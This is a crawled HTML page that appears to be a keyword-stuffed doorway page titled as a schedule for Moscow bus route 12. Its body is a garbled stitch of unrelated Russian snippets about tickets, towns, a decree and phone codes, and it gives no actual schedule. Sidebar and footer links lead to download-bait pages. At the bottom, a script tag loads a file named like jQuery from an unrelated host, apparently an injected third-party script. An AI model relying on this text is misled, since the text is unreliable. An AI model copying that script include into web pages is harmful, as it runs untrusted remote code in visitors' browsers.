

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-raspisanie-marshruta-12-avtobusa-moskva.html
body_size: 2987
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание маршрута 12 автобуса москва - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание маршрута 12 автобуса москва</h2>
                            </header>
                            <p>1С-Битрикс: Управление сайтом  Остановочные пункты: Время отправления: пвсчпсв. Купить билет на автобус Москва — Козельск На странице можно купить билет на автобус. Главный автовокзал Ростова-на-Дону – официальный сайт, расписание автобусов, купить билет. Купить билет на автобус Москва — Пенза На странице можно купить билет на автобус из Москвы. 
На данном сайте представлено самое свежее и новое расписание междугородних автобусных. Ольга - 12 августа, в субботу, ехала на автобусе 13 маршрута, г.н.972, водитель чуть не на каждой. Расписание транспорта. Билеты на поезд Москва - Петрозаводск - Санкт-Петербург. Расписание автобусов Дмитрова по маршруту №401 Дмитров - Москва. На данной странице сайта вы можете ознакомиться с подробной схемой проезда, а также узнать. Лю́берцы — город (с 1925 года) в Московской области России, административный центр города. Айкино (код 82134) Автостанция: 2-12-98 Визинга (код 82131) Автостанция: 9-14-83 Воркута (код 82151). Интерактивная схема Московского метрополитена за 2019 год со станциями МЦК: расчет. Об организации регулярных перевозок пассажиров и багажа автомобильным транспортом. 
Постановление Правительства РФ от 14 февраля 2009 г. n 112 Об утверждении Правил перевозок. Адрес и схема проезда. Москва, проезд Стратонавтов, у ж/д платформы Тушино (станция метро. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-asus-p4s533-mx-drayvera-skachat.html">Asus p4s533 mx драйвера скачать</a></li>
                                <li><a href="zwtphd-ruzhya-mikroby-i-stal-audiokniga-skachat.html">Ружья микробы и сталь аудиокнига скачать</a></li>
                                <li><a href="zwtphd-skachat-besplatno-kartinku-v-telefon.html">Скачать бесплатно картинку в телефон</a></li>
                                <li><a href="zwtphd-skachat-filmy-na-android-smartfon.html">Скачать фильмы на андроид смартфон</a></li>
                                <li><a href="zwtphd-skachat-pesnyu-kirill-zhandarov-ne-otpuskay-menya.html">Скачать песню кирилл жандаров не отпускай меня</a></li>
                                <li><a href="zwtphd-dafna-dyu-more-rebekka-fb2-skachat.html">Дафна дю морье ребекка fb2 скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание автобуса №370, Сходня.</li>
<li>Расписание автобусов Москва - Козельск - Купить билет.</li>
<li>Автовокзал Ростова-на-Дону — расписание автобусов, купить.</li>
<li>Расписание автобусов Москва - Пенза - Купить билет.</li>
<li>Расписание автобусов Нижний Новгород — Лукоянов.</li>
<li>Расписание городских автобусов - Пермь. Пермский край.</li>
<li>Общая схема маршрутов Город - Автобусы - Расписание.</li>
<li>Расписание автобуса №401 Дмитров - Москва.</li>
<li>ТЦ Аэробус Схема проезда.</li>
<li>Пригородное ЗИМНЕЕ расписание Пригород - Автовокзал.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-dymohod-dlya-pechi-v-banyu-shema-sborki.html">Дымоход для печи в баню схема сборки</a></li>
                                            <li><a href="zwtphd-baltiyskaya-zhemchuzhina-raspisanie-seansov.html">Балтийская жемчужина расписание сеансов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-mody-stalker-zov-pripyati-oruzhie.html">Скачать моды сталкер зов припяти оружие</a></li>
                                            <li><a href="zwtphd-skachat-muzyku-tarzan-boy.html">Скачать музыку tarzan boy</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-kniga-golgofa-skachat.html">Книга голгофа скачать</a></li>
                                            <li><a href="zwtphd-skachat-darksayders-2-cherez-torrent-russkaya-versiya.html">Скачать дарксайдерс 2 через торрент русская версия</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-pavel-horoshutin-nelyubimaya-ne-minusovka.html">Павел хорошутин нелюбимая не минусовка</a></li>
                                            <li><a href="zwtphd-jmke-vikipediya.html">Jmke википедия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
